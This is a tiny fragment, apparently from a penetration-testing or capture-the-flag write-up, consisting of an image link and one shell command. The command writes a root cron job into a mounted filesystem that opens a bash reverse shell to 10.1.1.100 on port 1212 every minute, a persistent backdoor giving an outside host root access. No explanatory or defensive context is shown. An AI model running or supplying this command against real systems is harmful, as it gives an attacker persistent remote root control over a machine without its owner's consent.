 echo "* * * * * /bin/bash -i >& /dev/tcp/10.1.1.100/1212 0>&1" > /mnt/var/spool/cron/root